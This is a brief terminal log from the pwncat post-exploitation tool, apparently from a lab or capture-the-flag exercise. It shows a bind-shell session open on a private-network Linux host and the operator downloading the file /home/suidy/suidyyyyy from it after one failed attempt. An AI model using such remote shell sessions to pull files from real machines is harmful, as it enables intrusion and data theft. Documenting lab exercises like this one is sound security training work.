 (local) pwncat$ sessions
Active Sessions
ID User Host ID Platform Type Address
*0 suidy 3f5440b28634ff5ead797bf1033f9e64 linux Bind 192.168.1.93:42720
(local) pwncat$ download /home/suidy/suidyyyyy ~/Downloads/suidyyyyy
/home/suidy/suidyyyyy 0.0% • 0.0/16.7 KB • ? • -:--:--
usage: download [-h] source [destination]
download: error: [Errno 2] No such file or directory: '~/Downloads/suidyyyyy'
(local) pwncat$ download /home/suidy/suidyyyyy suidyyyyy
/home/suidy/suidyyyyy 100.0% • 16.7/16.7 KB • ? • 0:00:00
downloaded 16.71KiB in 0.04 seconds
(local) pwncat$